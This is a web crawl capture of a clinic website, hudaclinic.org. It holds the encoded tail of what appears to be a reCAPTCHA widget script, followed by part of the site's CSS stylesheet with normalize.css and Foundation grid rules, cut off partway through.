CrcOVwrkxCRNWcsOWaA/CiF8Awrslw4zCjS/[base64]/Do8OMwpg2w6bCsMOnwpHCkArDsFpnSF/[base64]/[base64]/[base64]/w7TCuGUZOsO0w5cfFUcGUmU0UFsaYcO4wpFzdAHDvmHCsxQ9GjvCv8ONw4EYUlkxw5EbYB5LBTIgw5Fww6xSwqgpwrXCplvDvE7CuyPCmBDDqmpMKDUXVyXCvjJeLMO0wo3DhW/[base64]/[base64]/CnsKRw6HDoTnDklMFw63Ck8OUwoQTw77ChsO1X8OFDcKPw5nDjcOiFzMSFULCnsOWNsOvwosoKsKgOhLDo8OxHMKSJBXDiVzCqMOSw6fDhUrCp8KGNMORw5/[base64]/[base64]/CrcOWD8OowqnDmyzDusO/w6p/w6ZNwqNTwrF+w6/CjlRyw4MQSzl6wp3DsMKRw43Cv8K9wrjDpMKAwpo7TXpmacKgw6sxSHJsABxnKHrDuMKOwo5bIMKsw513Q8KdWEbCvSLDt8OvwpnCoF0/w43CliN7OsK9w7nDhwIjNsOnWEPDrMKfw5HDj8K3ccO9aMOcwr/CsSLDpA1OMx/DjcKaK8KAwrfCgkzDqcK1w5Raw63CuWrCklDCtsOTe8OAw60YR8ORw4zDqsOvw4J5woLDuG/DsC5CUxsZCXsRTcOReGHCrzjDrcKKwojDisOyw40Bw4XCnCtSwoZywrnDqsKeRwglJMO+J8OWSsKOwqTDj8OKwrjCkXHDrFBiMMOoJsKAecKmS8O/w6HDk1MCwpbCjDp+wr43w7Amw5DDu8K+wpjDr0nCom/DvsO6ORbDtAPDg8OvIWMlwrBaw4fCoMOYw4RQQTLCucOCRVRbSxxgEcOgwp1uwohadi5qw6F9wrvCjsOAwobDjsOcwoE7YMKVw7QCw43DnMOmwr19A8O7GyTDrMOOw5RcIsK0wrfCt8O0W8OEw6hUw5YOw69vwqDDqcK5w4gcwpHCsl/DmGQ1w47DvR7DqyxKDVjCs3HDlsKJw4nCt3fCisOzw4/CpUfDqMOpZ8Ouw57CnMOwOjJuwpHDocOuUEDCnH54w7HDnBcGwq4LdXfDqB5Bw7YLMwzDuw7Dv0nChndWEVc6GcOhw7F8DMKIEiLDv8OywpPDtMOzR8ODZcKvwpXDqAjDpMOcSUQMwrjDsQrCnMK/DcOWXsOiwr3DqcKaN8OKwrrChMK8SsOhw5/[base64]/CqhvCt8OMw5bDsSHCnCLCvsOIwr5/[base64]/DmcKmLMK5w43Cmx5HwoXDv8OGBcOHDsOrwp8zM3TCkwg+VEdGwrvCrCoEf8KFw4zCn2fCkMOZwqg8EgPCs3jCtMO4wpF2A3Rxw40cQn3DojfCj8O4Xi0Yw5fDqE0jMlRdXR8kAQ7Cthpzw7lsw79TAsOFw45+b8KYAcKNwoo4w5gLXVZ/w6bDgBt7w7VwXsOLw584w5rDlVTDpG4PdcOhw41EwoVBQcKywozDlSnDlC/DjMKXw4LDuHhVHw9CwqzDogY0w7fCmQzChUnCtmAgwqgDQsKNw4MqwpJUw6caA8Kmw4vCgcKpw4VCdRnDt8OaGgAaKcKEUcOZCg/DnsO8LsK9Pi5xIsKxRmLDgMO9w5/DncObMyjDkMO9w5bDtcKcGDwjwobCpE3Cm0wxw6wQHMKlw5sCwrtYGMK1wpvCkCnCjxg4wozCrsKLFC/DiMOsw6gXK8KzXhPDrVfDp8OUw57DnirCqsKNQU7DqynDhw1AWcKkw4URw4IUw7MNwoVZwqoOO2Y6IgIQbMKGw67CisOvWFXCuULDlcO4w4Bqwp7CicKyGBTCvmRaXMOHIcOeATTDtngqP8OyHw/Cj0nDn3AUwphubkzCsjRiw7BqTwXDuTfDmMKMdknDpl7DpEbDv8OvCwwmMGIWwpBqwqtow61TZFABw6vClMOqwqHDhBoEwrI4wrjDtsOJw4cww7bDlMOXfVsBwr1WdT19wqnCjit/fMOnwrLDumhWYmnCiVFJw7HDll9Dw5bCtsOtZwJ8RA3Dqh3DjiIfeWxrw6Rdw4EUNsO/w6bCt8KBfgQOw5heeQTCt8OZw6xvwqUkw5nDmk7Ck8OpGTDCgWMsRsOhZF3DiikabMK8w5psFlA/QcK1w453I8KkGcOVGmZyFFbCq8OZYcKeMVfCqcKFPXLCsF/CnxQgwrPDrE0gZMOfwq/[base64]/CvSTDncK9w6NYwqoMwqPDp3LDhWYqw73CmsKXwrxvIsK1TMONMXbCsMOfHHIKwp9qLFAVYGXCqcKCwqkJRFNAEcKEwqbCkm3CicKLwqd/wopdwqbDh8KcJXE1W8OmPRfCowHChsOQw7VQO37Cr8ODSmHDusKMw5g6w4NIwqgEL3LDtsOwFMKSeMK9elBkwrXDrHYjLBDCr0FhNcKDMBpvw5DCv8KeB2fDocK1FcKlw6/[base64]/CljHDlcKZw6EdWsOYwplrwqESw4nDssK7AElYwqvCkGQ/Y8KKBsO/O8K3wqfDmFIIW8OlwqvCvsO+QWpww5DCqsKNwr1NMMONwpDDqWYSMEfDjS7Dg8O/[base64]/CgcK5wpDCuQJjwotawosPwpRrw7ZDAMOiHm/Dkm3CiMOpGF7CmcK9wqHCoMOcMyUCw7bDkzpSGgvCjDzDi24Jwr9twqDDs8O4KCdgwqFWPcKIHUjCsGpQKsKjw7TDiHTCmsKQwrBYexnClAFVOU7DrEUEw4vCsVFYw6zCjcKDZ2DCt8OEw5vDkWJ/FVJiwptcNmDClzQ3woTDnMKQwonDlh/CksOsRVXCv1DCtkZrFyY+w5MGWcOlcsKcw4nDgznDnmnCjHp9d34XwoAjH8KOwptyw6sFREtfH8OOeX7Ck8KVWnkkwonCg1XCvmzCmxLCg29RfUgAw5Bbw6HDqV7CqkTDtcOywo40wrjCoXsAEyVZwofCoF0ILTlwBw/[base64]/DpA/CpTYzw4oFw4TDqsKVc0Rfc3LCrsKYw6bCksKUDMKnCsOfOsOrc8KNGcKcTyDDoFBQZMK3w5vDmcKkwojDhnpAbsOOwrjDlcOaGg04wrXCnsKdOgDDoH05FnHCiywENcOhVyvCqRQ8WW3CoMOFWijCrUofwrBTNMOnZMKTw7XDnsOOwo1fwq7CjjTDu8Knw4jCvFIgwq/CjsKWwppGwpVrJcO4w7AtOcOBYDA5wq7CicK7w4cUwolJwqLDjcKmTcObT8ONQMKpH8KbwoMzMz7DvWLDtMK/wrsmcMK4cMKdPg7DpMK0wpYBwoLCnB7CoXLCjcKZw7INw5EPTsK0wqLDnsOxLcKMQMOVwqLDvkAAw6ZLcxIOwqhow51VwoNuFCw2w6vDgyYjJcKMw4NSwrnDs1rCvAxxSHfDgmPCusOSwrltwqXCjxPDvcOXwrTCi8O1YB5ewobChcOUfcOlw4XDvD/ChX3ClMKww4nDmMKMMCDDhHnCh3XDpsKjGMODXmFId3k6wonCryNDw6TDrsO0TcOvw4jDnGdlw6tHW8OkwqMuYW9sXijDuErCm2IwccOvw5ZSdcOYwrg2RizCm2Ybw63DucOVLcKHVsOKLcOtwpnDmsKQw5t4w4NXXcOdKxDDv343w7vDnRHCsVEUwoZaF8Odw4w/wqXDocOmw71VRUFVwqTCtsOTMFfCkcOTHMKfwrYAwoENK8O/RsKnIsOzwr8YUsOCUwXCjiNcYUg0wofDrXgvw7nCosKAPcOWQ8OzwrrCo8OIJXXCiMO4AmBqw6/CtsO2bsKIfEnCk8KXYR7DvMOCwoo9wpFkwqvDqsKdR3p2LMOgWVPCvU9VUsKdVDbCiMKKwoRAaCrDhGfCrmPCqTbDsS8yw7ZRw4jChVbCiCBjdsOzUy45w6PCgMK8En7CmD7Ch8Ojw7sPwocfw7AsbiPCthjCkMKmw4J/[base64]/JQhQTC/Dg8OGT8OTV1rCp8Krw65dIgcINcO8wpNAPnoswqULNcK1wos4BBHCi1/Cg8KEwoBiRsKZPsOpwr/Cs8KewoknD8Kde8OcZsOcw583RsOINQonGsKUPgvCjcOMw6pYD8OPbCbCmcKhwp7DtcKrwp1FZVJaDhBDwqvCpXtowrAbOWTDoCLCmcOWHMKBwonDri5kOUHCi3PDkEPDjsOJE8KBw4fDpj/[base64]/[base64]/CvsOvLSPCsxbChcKQNMKQS0DCssOESsKuw7pYIHFnHcO7wp1Bw6LCjBlTwqrCosKVJMKKwo8nw6keF8OgIijCsMK4DMK9OTRvwr7Co8OdGMK8w5QNwp9objYOw6/Dqg8oLcKLBsKXa2MUwp4LwrXCtcOiMcO/wp9BM8OjCMKpawNTw5DCqcKPAMKLNsKLR8ORScOLe8K0Gl9fNMKew6Mhw7/[base64]/ClxNtSCbCnRHCmcOiwp0twobDs8KGNMKTGCRvd8OWwoMJHVbDjMKbGcKPw5HCmxB7NsOGw7EqOcK/w6E4cwxqwqtXw5zDrURnSMOvw6DDlsOLM8Oqw5dLwp1mwo95w75aCwATw43CgMOzUg/CpSoZWsORTMO0dMKMw6gXLDbDkMOOw57CksKLw6HCtxLCsi/DmyvDu3XCvD7CvMOIwq3DgWXChyVDY8KQwpDCkzPCgWPDpWcRw6Afwr/DjcKYw6HDvCMLE8Oaw5jDp8KLQcKMwr/DusKCw6bCswJpwpNDwoxUwqQBwpfCnG4zw5ZdWAPDgsOUSivDh2fCoMOlOsOOw6Nlw7ggYcOCw5DDksOkGXjCiWQyJAPCkUViwqZhw5vDtjl8GX7DkhsxDMKvEHpVw68MTBJ+wpfDtMKAPBNsw7Jcwqlmw4QWZMOvTcO/woDCosKUwrrCtMOkwqVuwofCvCFJwr/DrAnCo8KWAzfDkHXDlMOlfMOtOwMyw6Ytw4R8CXTCtS9Gwp8+w4xmWVQJdcK8HMOJUMKtNMO9w79tw4nCksO8LSbCjDpiwrEBEcO+w4nDlEV+cG/[base64]/DrsO0wrAhw5huGA7Dl8KTZnTDtMOHw5DCjcOkSRJ8ScKswqXDjkYsRVB7wq0MG0vDpG7CgDtzDMOlw6Ehw4LCp33Dh3HClRzDjWvCvCjDq8K9eMOWR2QCw4InIDZrw6Zzw6YpJcKSM0sARVV/JgUHwrzCvTPDih7Cj8OZw5cZwokewqjDvMKdw49TYMOuwonCuMOSECDDnTXDn8K/w6Mrwq40wocBTDzDtmZ3w5tNeUbCrMOnBMOrW2fCrWszJcO0wrkQQ1ovEcO1w5nCnx8RwonDvMKGw5HCn8OoFx0cRcK/[base64]/[base64]/DrsOiw5Rfw4LCjsKZf8OEw53DgMOYwp4nw6nDtcOxHBTDuWwywqvDmsOEeHVVc8OBWxPDsMKHwpUmw6jDkMOVwosXwr/Cp2JRw6Fmwr0/wqpLWj/ClUfDq2DCkEnDh8OZb0TDqE9UQsKPUT/CpcKEw4sXGxBgZFRgPMOTw53CjsO8LH7Doj8JNFIcZGTCuCNIVxE/WzsVUsKJEnLDt8O1HcKWwrXDl8KSb14hbRrDl8OAP8KKw5fDtwfDkl3DocONwqjCtidcOMKgw6TChB/CvjTClMOowrvCmcOcVWwoNXjDogYOLzIHHsObwqzDqEUPdllkeCLCosONScOoeMO7bsKmOsO0wqRAKVXDtsOkGwfDicKbw51TA8OEw4tGwpzCjHFnwp/Dq1JqBcOga8KMRcOLQl/DqX/DtwBEwq/Dpk/Cn143RmHDqMKqacO/dyzCpkVSLcOfwrNOMRvCnTNbwpBuw5PCh8Opwr9Sb0TCmTLCjSc5w4fDoxUIwpPDn3dEwq7CjEtJw6/[base64]/w6PChMOpBQ3CnMKjw7knREfCsi/DhRoNDMOffWU5w73CmkjClcObO1TClApxw7ATwrPDvMK5w4LCtcK5VH/Ct1HCiMOTw4TCmMKsPcO4w4Qzw7bCqsO+AhE+EiFNEsOSwonDmlvCnwTDsjAIwqN/wpvClMO/I8KtKjfCrH0facOCwprCi18rGWsrw5bCsA5bwoRsC2DCoxrCk2NYO8OAw6jCnMOrw7gTX0HDssKTw53CisObPcKPc8KlNcOiw6/DinbCvwnDq8OlS8OdNivDrCJKFsKLwoUDWsKjwq0QGcKZw7J8wqYJHMOqwqbDnsKpdzFww6LDkMKQWy/DtFXCvMKSDDrDmW15Ind4wrnCkl7CgTXDtyoGXlHDvhXCq0JObigGw4LDkcO3fGvDlkZWNhNadMO4w7PDvlp+woAuw7QhwoAYwrTCt8KFFivDksKTwrtuwp7Ds28vw75dNF0NUWrCg27CmEY1wrh1YsKkKjMGw53DoMO/[base64]/VsOhw4MIRUXCiMKrKlw6w44jKMOAVGA8TcO+w581fcKyw53DrgjCtMK8wqwJw6VkBcOmw4AEVEsiQTl4w4ggU1jDnFgnw43DuMKFcF0hSsKRCsK5MiJQwq/CgXwqRDNRP8OWwoTDtkt3wqoiw5U4AUbDoAvCgMKFYcO9wpHDncOqw4TChsOrNg/[base64]/w5XCp8Kcw63CjiMgwoluw5h1F8OPwoHCgcOcw57ClcKgdl4KwpzDocOrTTLCkcODw7E+wr3DoMKSw6gSLhfDl8KIJATCp8KTwrt1dg90wqNLO8ObwoDCncORJ3gewohLXsOFwrg3KSlDw6RJZknDsMKFQxLDvk8VacKRwprCjsO/wpPDjMOywr4uw63DpMOrwotcw4vCpsO2wp/[base64]/Ck8OQWBLCosOyw4gXwoEpwrlGKcOXMG9yNMKdcMKQOcKHJhjCljYPw43DhQcWw5ZFw6shw6bCihd6DcOGwovDlns7w4TDn1HCncKjDnTDmcO+MUV/eVEQA8KUwr/CsXPCv8K2w4jDvHvDtMONSS3DglBBwqNtw5ZXwofDlMKwwqcJPMKlQwzDmBfCnxXClDzDnVw5w6PDssKQNgZUw7ULQMOQwpUNbcKrVDtYTsO+csO2R8O2w4DCjW/CskoeBcOpfzjChcKCwr7Dj2towrhNTcOkecOjw5HDnFpYw43DuVZ2w5LCr8KawoDDr8O9w7fCpXfDkCR7w4rCkF/[base64]/Cgg4hw53ChFvCjCjChQlfwpLDtMOMw4tPI1AGw4DCj1nDo8KvImZvw5cZecOAw7Nrwo53w4TCiX/DimcBwocDw6cNwpTDgsOIwrfDucOaw6Q6acKfw6/ChAPCnsOiUVHCkWzCrMOvMQXCiMOjTn3CnsOvwrFoEWA6w6vDsCoTa8OqW8O+wqXCunnCtcKhWsOgwr/DrgxlKRTCmSPDiMOVwrNAwozCkcO2wqDDn2LDgMKcw7bCnDgQwp/CmyXDjcKXAysPKQTDlMO0Xh/DtcKRwpt3w4zCnG5Qw5Zvw6zCvlLCj8OCw63Dt8OoBcOIBMKxdMOSFsK+w4ZWTMOpw7XDmnRHYMOHMcOcecOuLMOBLSHCucKewpF9RwbCowvDucO2wpzCtBcDwqVRwq3DoDrCjSVAwqrDjsONw63CgUQ\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,389],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.hudaclinic.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22o093BTPi2hBqF1YGAQzqs3Ks0lxvKJNRp4/AL3TvFc0\\u003d\x22,1,0,null,1,1763693257526,0,0,[247,6,233],null,[236,121],\x22RC-ZtK5W6mSWmWFlA\x22,null,null,null,null,null,\x220dAFcWeA6vGOdhZ9hQ8_xr6FZGPRkBpJFIA_VDFVagE4tsrvdPJtRtFLah6DiHJNX7ZcxJ1xwiyL3qV7c4sgSYApSECBQgPsmFYQ\x22,1763776057473]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hudaclinic.org/css/main.css
body_size: 92952
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, h2 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

body { background: #232323; color: #626161; cursor: auto; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .articles-list article[class*="article-id-"]:before, .clearfix:after, .articles-list article[class*="article-id-"]:after { content: " "; display: table; }

.clearfix:after, .articles-list article[class*="article-id-"]:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
